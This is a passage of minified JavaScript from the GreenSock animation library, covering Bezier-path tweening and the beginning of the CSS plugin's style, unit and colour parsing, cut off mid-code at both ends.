t,s,o,l,c,f,u,h,p,d,h,p,u,_=e.length-1,m=0,g=e[0].a;for(t=0;t<_;t++)s=(c=e[m]).a,o=c.d,l=e[m+1].d,h=a?(h=y[t],u=((p=v[t])+h)*i*.25/(!n&&b[t]||.5),o-((f=o-(o-s)*(n?.5*i:0!==h?u/h:0))+(((u=o+(l-o)*(n?.5*i:0!==p?u/p:0))-f)*(3*h/(h+p)+.5)/4||0))):o-((f=o-(o-s)*i*.5)+(u=o+(l-o)*i*.5))/2,u+=h,c.c=p=f+=h,c.b=0!==t?g:g=c.a+.6*(c.c-c.a),c.da=o-s,c.ca=p-s,c.ba=g-s,r?(d=k(s,g,p,o),e.splice(m,1,d[0],d[1],d[2],d[3]),m+=4):m++,g=u;(c=e[m]).b=g,c.c=g+.4*(c.d-g),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=g-c.a,r&&(d=k(c.a,g,c.c,c.d),e.splice(m,1,d[0],d[1],d[2],d[3]))},O=function t(e,i,r,n){var a,s,o,t,l,c,f=[];if(n)for(s=(e=[n].concat(e)).length;-1<--s;)"string"==typeof(c=e[s][i])&&"="===c.charAt(1)&&(e[s][i]=n[i]+Number(c.charAt(0)+c.substr(2)));if((a=e.length-2)<0)f[0]=new w(e[0][i],0,0,e[0][i]);else{for(s=0;s<a;s++)o=e[s][i],t=e[s+1][i],f[s]=new w(o,0,0,t),r&&(l=e[s+2][i],y[s]=(y[s]||0)+(t-o)*(t-o),v[s]=(v[s]||0)+(l-t)*(l-t));f[s]=new w(e[s][i],0,0,e[s+1][i])}return f},p=function t(e,i,r,n,a,s){var o,l,c,f,u,h,p,d,_={},m=[],g=s||e[0];for(l in a="string"==typeof a?","+a+",":T,null==i&&(i=1),e[0])m.push(l);if(1<e.length){for(d=e[e.length-1],p=!0,o=m.length;-1<--o;)if(l=m[o],.05<Math.abs(g[l]-d[l])){p=!1;break}p&&(e=e.concat(),s&&e.unshift(s),e.push(e[1]),s=e[e.length-3])}for(y.length=v.length=b.length=0,o=m.length;-1<--o;)x[l=m[o]]=-1!==a.indexOf(","+l+","),_[l]=O(e,l,x[l],s);for(o=y.length;-1<--o;)y[o]=Math.sqrt(y[o]),v[o]=Math.sqrt(v[o]);if(!n){for(o=m.length;-1<--o;)if(x[l])for(h=(c=_[m[o]]).length-1,f=0;f<h;f++)u=c[f+1].da/v[f]+c[f].da/y[f]||0,b[f]=(b[f]||0)+u*u;for(o=b.length;-1<--o;)b[o]=Math.sqrt(b[o])}for(o=m.length,f=r?4:1;-1<--o;)S(c=_[l=m[o]],i,r,n,x[l]),p&&(c.splice(0,f),c.splice(c.length-f,f));return _},d=function t(e,i,r){var n,a,s,o,l,c,f,u,t,h,p,d={},_="cubic"===(i=i||"soft")?3:2,m="soft"===i,g=[];if(null==(e=m&&r?[r].concat(e):e)||e.length<1+_)throw"invalid Bezier data";for(t in e[0])g.push(t);for(c=g.length;-1<--c;){for(d[t=g[c]]=l=[],u=e.length,f=h=0;f<u;f++)n=null==r?e[f][t]:"string"==typeof(p=e[f][t])&&"="===p.charAt(1)?r[t]+Number(p.charAt(0)+p.substr(2)):Number(p),m&&1<f&&f<u-1&&(l[h++]=(n+l[h-2])/2),l[h++]=n;for(u=h-_+1,f=h=0;f<u;f+=_)n=l[f],a=l[f+1],s=l[f+2],o=2==_?0:l[f+3],l[h++]=p=3==_?new w(n,a,s,o):new w(n,(2*a+n)/3,(2*a+s)/3,s);l.length=h}return d},_=function t(e,i,r){for(var n,a,s,o,l,c,f,u,h,p,t,d=1/r,_=e.length;-1<--_;)for(s=(p=e[_]).a,o=p.d-s,l=p.c-s,c=p.b-s,n=a=0,u=1;u<=r;u++)n=a-(a=((f=d*u)*f*o+3*(h=1-f)*(f*l+h*c))*f),i[t=_*r+u-1]=(i[t]||0)+n*n},m=function t(e,i){var r,n,a,s,o=[],l=[],c=0,f=0,u=(i=i>>0||6)-1,h=[],p=[];for(r in e)_(e[r],o,i);for(a=o.length,n=0;n<a;n++)c+=Math.sqrt(o[n]),p[s=n%i]=c,s==u&&(f+=c,h[s=n/i>>0]=p,l[s]=f,c=0,p=[]);return{length:f,lengths:l,segments:h}},g=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function t(e,i,r){this._target=e,i instanceof Array&&(i={values:i}),this._func={},this._mod={},this._props=[],this._timeRes=null==i.timeResolution?6:parseInt(i.timeResolution,10);var n,a,s,o,l,c=i.values||[],f={},u=c[0],h=i.autoRotate||r.vars.orientToBezier,u;for(n in this._autoRotate=h?h instanceof Array?h:[["x","y","rotation",!0!==h&&Number(h)||0]]:null,u)this._props.push(n);for(s=this._props.length;-1<--s;)n=this._props[s],this._overwriteProps.push(n),a=this._func[n]="function"==typeof e[n],f[n]=a?e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(e[n]),l||f[n]!==c[0][n]&&(l=f);if(this._beziers="cubic"!==i.type&&"quadratic"!==i.type&&"soft"!==i.type?p(c,isNaN(i.curviness)?1:i.curviness,!1,"thruBasic"===i.type,i.correlate,l):d(c,i.type,f),this._segCount=this._beziers[n].length,this._timeRes&&(u=m(this._beziers,this._timeRes),this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),h=this._autoRotate)for(this._initialRotations=[],h[0]instanceof Array||(this._autoRotate=h=[h]),s=h.length;-1<--s;){for(o=0;o<3;o++)n=h[s][o],this._func[n]="function"==typeof e[n]&&e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)];n=h[s][2],this._initialRotations[s]=(this._func[n]?this._func[n].call(this._target):this._target[n])||0,this._overwriteProps.push(n)}return this._startRatio=r.vars.runBackwards?1:0,!0},set:function t(e){var i,r,n,a,s,o,l,c,f,u,h,p=this._segCount,d=this._func,_=this._target,m=e!==this._startRatio;if(this._timeRes){if(f=this._lengths,u=this._curSeg,h=e*this._length,n=this._li,h>this._l2&&n<p-1){for(c=p-1;n<c&&(this._l2=f[++n])<=h;);this._l1=f[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(h<this._l1&&0<n){for(;0<n&&(this._l1=f[--n])>=h;);0===n&&h<this._l1?this._l1=0:n++,this._l2=f[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=n,h-=this._l1,n=this._si,h>this._s2&&n<u.length-1){for(c=u.length-1;n<c&&(this._s2=u[++n])<=h;);this._s1=u[n-1],this._si=n}else if(h<this._s1&&0<n){for(;0<n&&(this._s1=u[--n])>=h;);0===n&&h<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}o=1===e?1:(n+(h-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(i=e<0?0:1<=e?p-1:p*e>>0)*(1/p))*p;for(r=1-o,n=this._props.length;-1<--n;)a=this._props[n],l=(o*o*(s=this._beziers[a][i]).da+3*r*(o*s.ca+r*s.ba))*o+s.a,this._mod[a]&&(l=this._mod[a](l,_)),d[a]?_[a](l):_[a]=l;if(this._autoRotate)for(var g,y,v,b,x,w,T,k=this._autoRotate,n=k.length;-1<--n;)a=k[n][2],w=k[n][3]||0,T=!0===k[n][4]?1:P,s=this._beziers[k[n][0]],g=this._beziers[k[n][1]],s&&g&&(s=s[i],g=g[i],y=s.a+(s.b-s.a)*o,y+=((b=s.b+(s.c-s.b)*o)-y)*o,b+=(s.c+(s.d-s.c)*o-b)*o,v=g.a+(g.b-g.a)*o,v+=((x=g.b+(g.c-g.b)*o)-v)*o,x+=(g.c+(g.d-g.c)*o-x)*o,l=m?Math.atan2(x-v,b-y)*T+w:this._initialRotations[n],this._mod[a]&&(l=this._mod[a](l,_)),d[a]?_[a](l):_[a]=l)}}),t=g.prototype,g.bezierThrough=p,g.cubicToQuadratic=k,g._autoCSS=!0,g.quadraticToCubic=function(t,e,i){return new w(t,(2*e+t)/3,(2*e+i)/3,i)},g._cssRegister=function(){var t=e.CSSPlugin,t,d,_,m;t&&(t=t._internals,d=t._parseToProxy,_=t._setPluginRatio,m=t.CSSPropTween,t._registerComplexSpecialProp("bezier",{parser:function t(e,i,r,n,a,s){i instanceof Array&&(i={values:i}),s=new g;var o,l,c,f=i.values,u=f.length-1,h=[],p={};if(!(u<0)){for(o=0;o<=u;o++)c=d(e,f[o],n,a,s,u!==o),h[o]=c.end;for(l in i)p[l]=i[l];p.values=h,(a=new m(e,"bezier",0,0,c.pt,2)).data=c,a.plugin=s,a.setRatio=_,0===p.autoRotate&&(p.autoRotate=!0),!p.autoRotate||p.autoRotate instanceof Array||(o=!0===p.autoRotate?0:Number(p.autoRotate),p.autoRotate=null!=c.end.left?[["left","top","rotation",o,!1]]:null!=c.end.x&&[["x","y","rotation",o,!1]]),p.autoRotate&&(n._transform||n._enableTransforms(!1),c.autoRotate=n._target._gsTransform,c.proxy.rotation=c.autoRotate.rotation||0,n._overwriteProps.push("rotation")),s._onInitTween(c.proxy,p,n._tween)}return a}}))},t._mod=function(t){for(var e,i=this._overwriteProps,r=i.length;-1<--r;)(e=t[i[r]])&&"function"==typeof e&&(this._mod[i[r]]=e)},t._kill=function(t){var e,i,r=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=r.length;-1<--i;)r[i]===e&&r.splice(i,1);if(r=this._autoRotate)for(i=r.length;-1<--i;)t[r[i][2]]&&r.splice(i,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,E){var p,G,S,u,D=function t(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=t.prototype.setRatio},f=_gsScope._gsDefine.globals,d={},t=D.prototype=new s("css");(t.constructor=D).version="2.1.3",D.API=2,D.defaultTransformPerspective=0,D.defaultSkewType="compensated",D.defaultSmoothOrigin=!0,D.suffixMap={top:t="px",right:t,bottom:t,left:t,width:t,height:t,fontSize:t,padding:t,margin:t,perspective:t,lineHeight:""};var H,h,y,Q,v,w,O,A,C=/(?:\-|\.|\b)(\d|\.|e\-)+/g,Z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,b=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,x=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,K=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,T=/(?:\d|\-|\+|=|#|\.)*/g,$=/opacity *= *([^)]*)/i,J=/opacity:([^;]*)/i,o=/alpha\(opacity *=.+?\)/i,tt=/^(rgb|hsl)/,l=/([A-Z])/g,c=/-([a-z])/gi,et=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,it=function t(e,i){return i.toUpperCase()},rt=/(?:Left|Right|Width)/i,nt=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,at=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,R=/,(?=[^\)]*(?:\(|$))/gi,st=/[\s,\(]/i,L=Math.PI/180,z=180/Math.PI,ot={},lt={style:{}},M=_gsScope.document||{createElement:function t(){return lt}},ct=function t(e,i){var i=M.createElementNS?M.createElementNS(i||"http://www.w3.org/1999/xhtml",e):M.createElement(e);return i.style?i:M.createElement(e)},I=ct("div"),ft=ct("img"),e=D._internals={_specialProps:d},i=(_gsScope.navigator||{}).userAgent||"",F=(r=i.indexOf("Android"),n=ct("a"),y=-1!==i.indexOf("Safari")&&-1===i.indexOf("Chrome")&&(-1===r||3<parseFloat(i.substr(r+8,2))),v=y&&parseFloat(i.substr(i.indexOf("Version/")+8,2))<6,Q=-1!==i.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(i)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(i))&&(w=parseFloat(RegExp.$1)),!!n&&(n.style.cssText="top:1px;opacity:.55;",/^0.55/.test(n.style.opacity))),ut=function t(e){return $.test("string"==typeof e?e:(e.currentStyle||e.style).filter||"")?parseFloat(RegExp.$1)/100:1},ht=function t(e){_gsScope.console&&console.log(e)},pt="",dt="",k=function t(e,i){var r,n,a=(i=i||I).style;if(void 0!==a[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),r=["O","Moz","ms","Ms","Webkit"],n=5;-1<--n&&void 0===a[r[n]+e];);return 0<=n?(pt="-"+(dt=3===n?"ms":r[n]).toLowerCase()+"-",dt+e):null},_t="undefined"!=typeof window?window:M.defaultView||{getComputedStyle:function t(){}},_=function t(e){return _t.getComputedStyle(e)},N=D.getStyle=function(t,e,i,r,n){var a;return F||"opacity"!==e?(!r&&t.style[e]?a=t.style[e]:(i=i||_(t))?a=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(l,"-$1").toLowerCase()):t.currentStyle&&(a=t.currentStyle[e]),null==n||a&&"none"!==a&&"auto"!==a&&"auto auto"!==a?a:n):ut(t)},P=e.convertToPixels=function(t,e,i,r,n){if("px"===r||!r&&"lineHeight"!==e)return i;if("auto"===r||!i)return 0;var a,s,o,l=rt.test(e),c=t,f=I.style,u=i<0,h=1===i;if(u&&(i=-i),h&&(i*=100),"lineHeight"!==e||r)if("%"===r&&-1!==e.indexOf("border"))a=i/100*(l?t.clientWidth:t.clientHeight);else{if(f.cssText="border:0 solid red;position:"+N(t,"position")+";line-height:0;","%"!==r&&c.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)f[l?"borderLeftWidth":"borderTopWidth"]=i+r;else{if(c=t.parentNode||M.body,-1!==N(c,"display").indexOf("flex")&&(f.position="absolute"),s=c._gsCache,o=E.ticker.frame,s&&l&&s.time===o)return s.width*i/100;f[l?"width":"height"]=i+r}c.appendChild(I),a=parseFloat(I[l?"offsetWidth":"offsetHeight"]),c.removeChild(I),l&&"%"===r&&!1!==D.cacheWidths&&((s=c._gsCache=c._gsCache||{}).time=o,s.width=a/i*100),0!==a||n||(a=P(t,e,i,r,!0))}else s=_(t).lineHeight,t.style.lineHeight=i,a=parseFloat(_(t).lineHeight),t.style.lineHeight=s;return h&&(a/=100),u?-a:a},mt=e.calculateOffset=function(t,e,i){var r,i;return"absolute"!==N(t,"position",i)?0:(i=N(t,"margin"+(r="left"===e?"Left":"Top"),i),t["offset"+r]-(P(t,e,parseFloat(i),i.replace(T,""))||0))},m=function t(e,i){var r,e,n,a={};if(i=i||_(e,null))if(r=i.length)for(;-1<--r;)-1!==(n=i[r]).indexOf("-transform")&&zt!==n||(a[n.replace(c,it)]=i.getPropertyValue(n));else for(r in i)-1!==r.indexOf("Transform")&&U!==r||(a[r]=i[r]);else if(i=e.currentStyle||e.style)for(r in i)"string"==typeof r&&void 0===a[r]&&(a[r.replace(c,it)]=i[r]);return F||(a.opacity=ut(e)),e=Ut(e,i,!1),a.rotation=e.rotation,a.skewX=e.skewX,a.scaleX=e.scaleX,a.scaleY=e.scaleY,a.x=e.x,a.y=e.y,W&&(a.z=e.z,a.rotationX=e.rotationX,a.rotationY=e.rotationY,a.scaleZ=e.scaleZ),a.filters&&delete a.filters,a},gt=function t(e,i,r,n,a){var s,o,l,c={},f=e.style;for(o in r)"cssText"!==o&&"length"!==o&&isNaN(o)&&(i[o]!==(s=r[o])||a&&a[o])&&-1===o.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(c[o]="auto"!==s||"left"!==o&&"top"!==o?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof i[o]||""===i[o].replace(K,"")?s:0:mt(e,o),void 0!==f[o])&&(l=new At(f,o,f[o],l));if(n)for(o in n)"className"!==o&&(c[o]=n[o]);return{difs:c,firstMPT:l}},yt={width:["Left","Right"],height:["Top","Bottom"]},vt=["marginLeft","marginRight","marginTop","marginBottom"],bt=function t(e,i,r){if("svg"===(e.nodeName+"").toLowerCase())return(r||_(e))[i]||0;if(e.getCTM&&Yt(e))return e.getBBox()[i]||0;var n=parseFloat("width"===i?e.offsetWidth:e.offsetHeight),a=yt[i],s=a.length;for(r=r||_(e,null);-1<--s;)n=(n-=parseFloat(N(e,"padding"+a[s],r,!0))||0)-(parseFloat(N(e,"border"+a[s]+"Width",r,!0))||0);return n},j=function t(e,i){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";var r,n=(e=null!=e&&""!==e?e:"0 0").split(" "),a=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":n[0],s=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":n[1];if(3<n.length&&!i){for(n=e.split(", ").join(",").split(","),e=[],r=0;r<n.length;r++)e.push(t(n[r]));return e.join(",")}return null==s?s="center"===a?"50%":"0":"center"===s&&(s="50%"),e=(a="center"===a||isNaN(parseFloat(a))&&-1===(a+"").indexOf("=")?"50%":a)+" "+s+(2<n.length?" "+n[2]:""),i&&(i.oxp=-1!==a.indexOf("%"),i.oyp=-1!==s.indexOf("%"),i.oxr="="===a.charAt(1),i.oyr="="===s.charAt(1),i.ox=parseFloat(a.replace(K,"")),i.oy=parseFloat(s.replace(K,"")),i.v=e),i||e},xt=function t(e,i){return"string"==typeof(e="function"==typeof e?e(A,O):e)&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(i)||0},X=function t(e,i){var r="string"==typeof(e="function"==typeof e?e(A,O):e)&&"="===e.charAt(1);return null==(e="string"==typeof e&&"v"===e.charAt(e.length-2)?(r?e.substr(0,2):0)+window["inner"+("vh"===e.substr(-2)?"Height":"Width")]*(parseFloat(r?e.substr(2):e)/100):e)?i:r?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+i:parseFloat(e)||0},wt=function t(e,i,r,n){var a,s,o,s,o,l=1e-6;return s=(s=null==(e="function"==typeof e?e(A,O):e)?i:"number"==typeof e?e:(a=360,s=e.split("_"),o=((o="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===e.indexOf("rad")?1:z)-(o?0:i),s.length&&(n&&(n[r]=i+o),-1!==e.indexOf("short")&&(o%=a)!==o%180&&(o=o<0?o+a:o-a),-1!==e.indexOf("_cw")&&o<0?o=(o+3599999999640)%a-(o/a|0)*a:-1!==e.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%a-(o/a|0)*a)),i+o))<l&&-l<s?0:s},Tt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},kt=function t(e,i,r){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?i+(r-i)*e*6:e<.5?r:3*e<2?i+(r-i)*(2/3-e)*6:i)+.5|0},Pt=D.parseColor=function(t,e){var i,r,n,a,s,o,l,t,e,c,c;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),Tt[t])i=Tt[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(r=t.charAt(1))+r+(n=t.charAt(2))+n+(a=t.charAt(3))+a),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=c=t.match(C),e){if(-1!==t.indexOf("="))return t.match(Z)}else s=Number(i[0])%360/360,o=Number(i[1])/100,r=2*(l=Number(i[2])/100)-(n=l<=.5?l*(o+1):l+o-l*o),3<i.length&&(i[3]=Number(i[3])),i[0]=kt(s+1/3,r,n),i[1]=kt(s,r,n),i[2]=kt(s-1/3,r,n);else i=t.match(C)||Tt.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),3<i.length&&(i[3]=Number(i[3]))}else i=Tt.black;return e&&!c&&(r=i[0]/255,n=i[1]/255,a=i[2]/255,l=((t=Math.max(r,n,a))+(e=Math.min(r,n,a)))/2,t===e?s=o=0:(c=t-e,o=.5<l?c/(2-t-e):c/(t+e),s=t===r?(n-a)/c+(n<a?6:0):t===n?(a-r)/c+2:(r-n)/c+4,s*=60),i[0]=s+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},St=function t(e,i){var r,n,a,s=e.match(B)||[],o=0,l="";if(!s.length)return e;for(r=0;r<s.length;r++)n=s[r],o+=(a=e.substr(o,e.indexOf(n,o)-o)).length+n.length,3===(n=Pt(n,i)).length&&n.push(1),l+=a+(i?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return l+e.substr(o)},B="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b",r,n;for(t in Tt)B+="|"+t+"\\b";B=new RegExp(B+")","gi"),D.colorStringFilter=function(t){var e,e=t[0]+" "+t[1];B.test(e)&&(e=-1!==e.indexOf("hsl(")||-1!==e.indexOf("hsla("),t[0]=St(t[0],e),t[1]=St(t[1],e)),B.lastIndex=0},E.defaultStringFilter||(E.defaultStringFilter=D.colorStringFilter);var Ot=function t(e,i,a,s){var o,l,c,f,u,h,p,d;return null==e?function(t){return t}:(l=i?(e.match(B)||[""])[0]:"",c=e.split(l).join("").match(b)||[],f=e.substr(0,e.indexOf(c[0])),u=")"===e.charAt(e.length-1)?")":"",h=-1!==e.indexOf(" ")?" ":",",p=c.length,d=0<p?c[0].replace(C,""):"",p?o=i?function(t){var e,i,r,n;if("number"==typeof t)t+=d;else if(s&&R.test(t)){for(n=t.replace(R,"|").split("|"),r=0;r<n.length;r++)n[r]=o(n[r]);return n.join(",")}if(e=(t.match(B)||[l])[0],r=(i=t.split(e).join("").match(b)||[]).length,p>r--)for(;++r<p;)i[r]=a?i[(r-1)/2|0]:c[r];return f+i.join(h)+h+e+u+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,i,r;if("number"==typeof t)t+=d;else if(s&&R.test(t)){for(i=t.replace(R,"|").split("|"),r=0;r<i.length;r++)i[r]=o(i[r]);return i.join(",")}if(r=(e=t.match(","==h?b:x)||[]).length,p>r--)for(;++r<p;)e[r]=a?e[(r-1)/2|0]:c[r];return(f&&"none"!==t&&t.substr(0,t.indexOf(e[0]))||f)+e.join(h)+u}:function(t){return t})},r=function t(c){return c=c.split(","),function(t,e,i,r,n,a,s){var o,l=(e+"").split(" ");for(s={},o=0;o<4;o++)s[c[o]]=l[o]=l[o]||l[(o-1)/2>>0];return r.parse(t,s,n,a)}},At=(e._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,r,n,a,s=this.data,o=s.proxy,l=s.firstMPT,c=1e-6;l;)e=o[l.v],l.r?e=l.r(e):e<c&&-c<e&&(e=0),l.t[l.p]=e,l=l._next;if(s.autoRotate&&(s.autoRotate.rotation=s.mod?s.mod.call(this._tween,o.rotation,this.t,this._tween):o.rotation),1===t||0===t)for(l=s.firstMPT,a=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,r=1;r<i.l;r++)n+=i["xn"+r]+i["xs"+(r+1)];i[a]=n}}else i[a]=i.s+i.xs0;l=l._next}},function(t,e,i,r,n){this.t=t,this.p=e,this.v=i,this.r=n,r&&((r._prev=this)._next=r)}),Y=(e._parseToProxy=function(t,e,i,r,n,a){var s,o,l,c,t,f=r,u={},h={},p=i._transform,d=ot;for(i._transform=null,ot=e,r=t=i.parse(t,e,r,n),ot=d,a&&(i._transform=p,f)&&(f._prev=null,f._prev)&&(f._prev._next=null);r&&r!==f;){if(r.type<=1&&(h[o=r.p]=r.s+r.c,u[o]=r.s,a||(c=new At(r,"s",o,c,r.r),r.c=0),1===r.type))for(s=r.l;0<--s;)h[o=r.p+"_"+(l="xn"+s)]=r.data[l],u[o]=r[l],a||(c=new At(r,l,o,c,r.rxp[l]));r=r._next}return{proxy:u,end:h,firstMPT:c,pt:t}},e.CSSPropTween=function(t,e,i,r,n,a,s,o,l,c,f){this.t=t,this.p=e,this.s=i,this.c=r,this.n=s||e,t instanceof Y||u.push(this.n),this.r=o&&("function"==typeof o?o:Math.round),this.type=a||0,l&&(this.pr=l,p=!0),this.b=void 0===c?i:c,this.e=void 0===f?i+r:f,n&&((this._next=n)._prev=this)}),Ct=function t(e,i,r,n,a,s){var e=new Y(e,i,r,n-r,a,-1,s);return e.b=r,e.e=e.xs0=n,e},Rt=D.parseComplex=function(t,e,i,r,n,a,s,o,l,c){i=i||a||"","function"==typeof r&&(r=r(A,O)),s=new Y(t,e,0,0,s,c?2:1,null,!1,o,i,r),r+="",n&&B.test(r+i)&&(D.colorStringFilter(r=[i,r]),i=r[0],r=r[1]);var f,u,h,p,d,_,m,g,y,v,b,x,g,w=i.split(", ").join(",").split(" "),T=r.split(", ").join(",").split(" "),k=w.length,P=!1!==H;for(-1===r.indexOf(",")&&-1===i.indexOf(",")||(T=(-1!==(r+i).indexOf("rgb")||-1!==(r+i).indexOf("hsl")?(w=w.join(" ").replace(R,", ").split(" "),T.join(" ").replace(R,", ")):(w=w.join(" ").split(",").join(", ").split(" "),T.join(" ").split(",").join(", "))).split(" "),k=w.length),k!==T.length&&(k=(w=(a||"").split(" ")).length),s.plugin=l,s.setRatio=c,f=B.lastIndex=0;f<k;f++)if(p=w[f],d=T[f]+"",(g=parseFloat(p))||0===g)s.appendXtra("",g,xt(d,g),d.replace(Z,""),P&&-1!==d.indexOf("px")&&Math.round,!0);else if(n&&B.test(p))x=")"+((x=d.indexOf(")")+1)?d.substr(x):""),g=-1!==d.indexOf("hsl")&&F,v=d,p=Pt(p,g),d=Pt(d,g),(y=6<p.length+d.length)&&!F&&0===d[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(T[f]).join("transparent")):(F||(y=!1),g?s.appendXtra(v.substr(0,v.indexOf("hsl"))+(y?"hsla(":"hsl("),p[0],xt(d[0],p[0]),",",!1,!0).appendXtra("",p[1],xt(d[1],p[1]),"%,",!1).appendXtra("",p[2],xt(d[2],p[2]),y?"%,":"%"+x,!1):s.appendXtra(v.substr(0,v.indexOf("rgb"))+(y?"rgba(":"rgb("),p[0],d[0]-p[0],",",Math.round,!0).appendXtra("",p[1],d[1]-p[1],",",Math.round).appendXtra("",p[2],d[2]-p[2],y?",":x,Math.round),y&&(p=p.length<4?1:p[3],s.appendXtra("",p,(d.length<4?1:d[3])-p,x,!1))),B.lastIndex=0;else if(_=p.match(C)){if(!(m=d.match(Z))||m.length!==_.length)return s;for(u=h=0;u<_.length;u++)b=_[u],v=p.indexOf(b,h),s.appendXtra(p.substr(h,v-h),Number(b),xt(m[u],b),"",P&&"px"===p.substr(v+b.length,2)&&Math.round,0===u),h=v+b.length;s["xs"+s.l]+=p.substr(h)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+d:d;if(-1!==r.indexOf("=")&&s.data){for(x=s.xs0+s.data.s,f=1;f<s.l;f++)x+=s["xs"+f]+s.data["xn"+f];s.e=x+s["xs"+f]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},V=9,t;for((t=Y.prototype).l=t.pr=0;0<--V;)t["xn"+V]=0,t["xs"+V]="";t.xs0="",t._next=t._prev=t.xfirst=t.data=t.plugin=t.setRatio=t.rxp=null,t.appendXtra=function(t,e,i,r,n,a){var s=this,o=s.l;return s["xs"+o]+=a&&(o||s["xs"+o])?" "+t:t||"",i||0===o||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=r||"",0<o?(s.data["xn"+o]=e+i,s.rxp["xn"+o]=n,s["xn"+o]=e,s.plugin||(s.xfirst=new Y(s,"xn"+o,e,i,s.xfirst||s,0,s.n,n,s.pr),s.xfirst.xs0=0)):(s.data={s:e+i},s.rxp={},s.s=e,s.c=i,s.r=n)):s["xs"+o]+=e+(r||""),s};var Mt=function t(e,i){this.p=(i=i||{}).prefix&&k(e)||e,(d[e]=d[this.p]=this).format=i.formatter||Ot(i.defaultValue,i.color,i.collapsible,i.multi),i.parser&&(this.parse=i.parser),this.clrs=i.color,this.multi=i.multi,this.keyword=i.keyword,this.dflt=i.defaultValue,this.allowFunc=i.allowFunc,this.pr=i.priority||0},a=e._registerComplexSpecialProp=function(t,e,i){"object"!=_typeof(e)&&(e={parser:i});var r,n,a=t.split(","),s=e.defaultValue;for(i=i||[s],r=0;r<a.length;r++)e.prefix=0===r&&e.prefix,e.defaultValue=i[r]||s,n=new Mt(a[r],e)},Et=e._registerPluginProp=function(t){var c;d[t]||(c=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin",a(t,{parser:function t(e,i,r,n,a,s,o){var l=f.com.greensock.plugins[c];return l?(l._cssRegister(),d[r].parse(e,i,r,n,a,s,o)):(ht("Error: "+c+" js file not loaded."),a)}}))};(t=Mt.prototype).parseComplex=function(t,e,i,r,n,a){var 